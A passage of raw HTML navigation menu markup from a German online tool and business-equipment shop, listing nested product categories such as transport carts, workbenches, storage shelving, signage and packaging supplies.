href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/auffangwannen"><span>Auffangwannen</span></a></li><li class="nav-item level2 nav-2-6-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/ascher"><span>Ascher</span></a></li><li class="nav-item level2 nav-2-6-34 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/bodenreinigungsgerate"><span>Bodenreinigungsgeräte</span></a></li><li class="nav-item level2 nav-2-6-35 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/bindemittel-und-leckagenmanagement"><span>Bindemittel und Leckagenmanagement</span></a></li><li class="nav-item level2 nav-2-6-36 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/gefahrstofflagerung"><span>Gefahrstofflagerung</span></a></li><li class="nav-item level2 nav-2-6-37 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/gasflaschen-lagerung"><span>Gasflaschen-Lagerung</span></a></li><li class="nav-item level2 nav-2-6-38 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/kleinteilereinigung"><span>Kleinteilereinigung</span></a></li><li class="nav-item level2 nav-2-6-39 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/pumpen"><span>Pumpen</span></a></li></ul></li><li class="nav-item level1 nav-2-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen"><span>Reinigen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-7-40 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/bindemittel"><span>Bindemittel</span></a></li><li class="nav-item level2 nav-2-7-41 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/reinigungsgeraete"><span>Reinigungsgeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-41-7 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/sauger/id/2136/"><span>Sauger</span></a></li><li class="nav-item level3 nav-2-7-41-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/reinigungsgeraete/wasser-tauchpumpen"><span>Wasser- &amp; Tauchpumpen</span></a></li><li class="nav-item level3 nav-2-7-41-9 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/hochdruckreiniger"><span>Hochdruckreiniger</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-7-41-9-2 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/hochdruckreiniger-zubehoer/id/1939/"><span>Hochdruckreiniger Zubehör</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/entsorgung"><span>Entsorgung</span></a></li><li class="nav-item level1 nav-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/stromversorgung"><span>Stromversorgung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-9-42 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/stromerzeuger-stromspeicher/id/2385/"><span>Stromerzeuger &amp; Stromspeicher</span></a></li></ul></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/chemisch-technische-produkte"><span>Chemisch-Technische Produkte</span></a></li><li class="nav-item level1 nav-2-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/elektronik-elektrik"><span>Elektronik &amp; Elektrik</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-11-43 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/beleuchtung/id/2585/"><span>Beleuchtung</span></a></li></ul></li><li class="nav-item level1 nav-2-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel"><span>Transportmittel</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-12-44 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete"><span>Transportgeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-12-44-10 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen"><span>Transportwagen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-10-3 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/tischwagen"><span>Tischwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-4 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/plattenwagen"><span>Plattenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-5 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/beistellwagen-kommissionierwagen"><span>Beistellwagen &amp; Kommissionierwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-6 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/etagenwagen"><span>Etagenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-7 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/eurokastenwagen"><span>Eurokastenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/paketwagen"><span>Paketwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-9 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/kastenwagen"><span>Kastenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handwagen"><span>Handwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-11 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/montagewagen"><span>Montagewagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-12 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/wandwagen"><span>Wandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-13 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/tragarmwagen"><span>Tragarmwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handpritschenwagen"><span>Handpritschenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/plattformwagen"><span>Plattformwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/werkstattwagen"><span>Werkstattwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-17 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/industrieanhaenger"><span>Industrieanhänger</span></a></li><li class="nav-item level4 nav-2-12-44-10-18 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handpritschenwagen-1"><span>Handpritschenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-19 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/magazinwagen"><span>Magazinwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-20 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/gabelhubwagen"><span>Gabelhubwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/schiebebuegelwagen"><span>Schiebebügelwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/seitenbuegelwagen"><span>Seitenbügelwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/rollpult-rollwagen"><span>Rollpult &amp; Rollwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/reifenwagen"><span>Reifenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/servierwagen"><span>Servierwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/cc-wagen"><span>C+C Wagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/langmaterialwagen"><span>Langmaterialwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-28 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/rungenwagen"><span>Rungenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-29 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/stirnwandwagen"><span>Stirnwandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-30 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/dreiwandwagen"><span>Dreiwandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-31 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/vierwandwagen"><span>Vierwandwagen</span></a></li></ul></li><li class="nav-item level3 nav-2-12-44-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre"><span>Transportkarre</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-11-32 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/treppenkarre"><span>Treppenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/geraetekarre"><span>Gerätekarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-34 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/flaschenkarre"><span>Flaschenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-35 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/reifenkarre"><span>Reifenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-36 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/fasskarre"><span>Fasskarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-37 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/alukarre"><span>Alukarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-38 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/stuhlkarre"><span>Stuhlkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-39 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/paketkarre"><span>Paketkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-40 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/sackkarre"><span>Sackkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-41 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/plattenkarre"><span>Plattenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-42 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/klappkarre"><span>Klappkarre</span></a></li></ul></li><li class="nav-item level3 nav-2-12-44-12 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller"><span>Transportroller</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-12-43 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/fassroller"><span>Fassroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-44 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/plattenroller"><span>Plattenroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-45 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/griffroller"><span>Griffroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-46 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/kistenroller"><span>Kistenroller</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-12-45 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportbehaelter"><span>Transportbehälter</span></a></li><li class="nav-item level2 nav-2-12-46 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/verladehilfe"><span>Verladehilfe</span></a></li><li class="nav-item level2 nav-2-12-47 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/zubehoer-transportgeraete"><span>Zubehör Transportgeräte</span></a></li></ul></li><li class="nav-item level1 nav-2-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf"><span>Werkstattbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-13-48 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/werkstattwagen/id/2631/"><span>Werkstattwagen</span></a></li><li class="nav-item level2 nav-2-13-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkzeugkoffer"><span>Werkzeugkoffer</span></a></li><li class="nav-item level2 nav-2-13-50 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkstattorganisation"><span>Werkstattorganisation</span></a></li><li class="nav-item level2 nav-2-13-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag"><span>Arbeitsplatzbodenbelag</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-13-51-13 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/antirutschmatte"><span>Antirutschmatte</span></a></li><li class="nav-item level3 nav-2-13-51-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/arbeitsplatzmatte"><span>Arbeitsplatzmatte</span></a></li><li class="nav-item level3 nav-2-13-51-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/schmutzfangmatte"><span>Schmutzfangmatte</span></a></li><li class="nav-item level3 nav-2-13-51-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/industrierost-holzlaufrost"><span>Industrierost &amp; Holzlaufrost</span></a></li><li class="nav-item level3 nav-2-13-51-17 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/arbeitsplatzbodenbelag"><span>Arbeitsplatzbodenbelag</span></a></li></ul></li><li class="nav-item level2 nav-2-13-52 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch"><span>Werkbank &amp; Arbeitstisch</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-13-52-18 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/baukastenwerkbank"><span>Baukastenwerkbank</span></a></li><li class="nav-item level3 nav-2-13-52-19 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/gruppenwerkbank"><span>Gruppenwerkbank</span></a></li><li class="nav-item level3 nav-2-13-52-20 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/fahrbare-werkbank"><span>Fahrbare Werkbank</span></a></li><li class="nav-item level3 nav-2-13-52-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-absenkbares-fahrgestell"><span>Werkbank - absenkbares Fahrgestell</span></a></li><li class="nav-item level3 nav-2-13-52-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-1-schublade"><span>Werkbank - 1 Schublade</span></a></li><li class="nav-item level3 nav-2-13-52-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-2-schubladen"><span>Werkbank - 2 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-3-schubladen"><span>Werkbank - 3 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-4-schubladen"><span>Werkbank - 4 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-ueber-5-schubladen"><span>Werkbank - über 5 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank/werkbank-ablageboden"><span>Werkbank - Ablageboden</span></a></li><li class="nav-item level3 nav-2-13-52-28 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/werkbank/id/2782/"><span>Werkbank</span></a></li><li class="nav-item level3 nav-2-13-52-29 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-zubehoer"><span>Werkbank Zubehör</span></a></li><li class="nav-item level3 nav-2-13-52-30 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/arbeitstisch"><span>Arbeitstisch</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung"><span>Lagereinrichtung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-14-53 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kanister"><span>Kanister</span></a></li><li class="nav-item level2 nav-2-14-54 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter"><span>Kleinteilebehälter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-54-31 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/regalkasten"><span>Regalkasten</span></a></li><li class="nav-item level3 nav-2-14-54-32 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/sichtlagerkasten"><span>Sichtlagerkasten</span></a></li><li class="nav-item level3 nav-2-14-54-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/kleinteilemagazin"><span>Kleinteilemagazin</span></a></li><li class="nav-item level3 nav-2-14-54-34 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/einsatzkasten"><span>Einsatzkasten</span></a></li></ul></li><li class="nav-item level2 nav-2-14-55 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/boxen-kaesten-behaelter"><span>Boxen, Kästen &amp; Behälter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-55-35 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/boxen-kaesten-behaelter/gitterboxen"><span>Gitterboxen</span></a></li></ul></li><li class="nav-item level2 nav-2-14-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerregal"><span>Lagerregal</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-56-36 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schraubregale/id/1973/"><span>Schraubregale</span></a></li><li class="nav-item level3 nav-2-14-56-37 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/auszugregale/id/1974/"><span>Auszugregale</span></a></li><li class="nav-item level3 nav-2-14-56-38 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kleinteilelagerung/id/1978/"><span>Kleinteilelagerung</span></a></li><li class="nav-item level3 nav-2-14-56-39 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/fachbodenregale/id/1420/"><span>Fachbodenregale</span></a></li><li class="nav-item level3 nav-2-14-56-40 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/spezialregale/id/1421/"><span>Spezialregale</span></a></li><li class="nav-item level3 nav-2-14-56-41 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schubladenregale/id/1424/"><span>Schubladenregale</span></a></li></ul></li><li class="nav-item level2 nav-2-14-57 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten"><span>Paletten</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-57-42 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/palettenaufsatze/id/2231/"><span>Palettenaufsätze</span></a></li><li class="nav-item level3 nav-2-14-57-43 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten/palettenbox"><span>Palettenbox</span></a></li><li class="nav-item level3 nav-2-14-57-44 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten/kunststoffpalette"><span>Kunststoffpalette</span></a></li></ul></li><li class="nav-item level2 nav-2-14-58 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank"><span>Lagerschrank</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-58-45 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank/gefahrstoffschrank"><span>Gefahrstoffschrank</span></a></li><li class="nav-item level3 nav-2-14-58-46 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank/gasflaschenlagerung"><span>Gasflaschenlagerung</span></a></li><li class="nav-item level3 nav-2-14-58-47 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/materialschranke/id/1182/"><span>Materialschränke</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung"><span>Kennzeichnung &amp; Absperrung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-15-59 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/markierfarbe-markiersprays"><span>Markierfarbe &amp; Markiersprays</span></a></li><li class="nav-item level2 nav-2-15-60 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber"><span>Zeichen, Schilder &amp; Aufkleber</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-15-60-48 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/zeichen"><span>Zeichen</span></a></li><li class="nav-item level3 nav-2-15-60-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/schilder"><span>Schilder</span></a></li><li class="nav-item level3 nav-2-15-60-50 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/aufkleber"><span>Aufkleber</span></a></li></ul></li><li class="nav-item level2 nav-2-15-61 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/sperren-absicherung"><span>Sperren &amp; Absicherung</span></a></li></ul></li><li class="nav-item level1 nav-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung"><span>Versand &amp; Verpackung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-16-62 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/umreifung"><span>Umreifung</span></a></li><li class="nav-item level2 nav-2-16-63 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/abroller"><span>Abroller</span></a></li><li class="nav-item level2 nav-2-16-64 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/spanngurt-zurrgurt"><span>Spanngurt &amp; Zurrgurt</span></a></li></ul></li><li class="nav-item level1 nav-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen"><span>Außenanlagen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-17-65 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/fahrradstaender/id/2252/"><span>Fahrradständer</span></a></li><li class="nav-item level2 nav-2-17-66 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/lagercontainer/id/1236/"><span>Lagercontainer</span></a></li><li class="nav-item level2 nav-2-17-67 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/verkehrssicherung"><span>Verkehrssicherung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-17-67-51 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/anfahr-und-rammschutz/id/1175/"><span>Anfahr- und Rammschutz</span></a></li><li class="nav-item level3 nav-2-17-67-52 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/absperrgitter-und-zaunsystem/id/1180/"><span>Absperrgitter und Zaunsystem</span></a></li><li class="nav-item level3 nav-2-17-67-53 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/parkplatzsperren-und-verkehrssicherheit/id/1170/"><span>Verkehrssicherheit</span></a></li></ul></li><li class="nav-item level2 nav-2-17-68 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/sperrpfosten/id/1184/"><span>Sperrpfosten</span></a></li><li class="nav-item level2 nav-2-17-69 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/raucherunterstand"><span>Raucherunterstand</span></a></li><li class="nav-item level2 nav-2-17-70 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/fahnenmast"><span>Fahnenmast</span></a></li></ul></li><li class="nav-item level1 nav-2-18 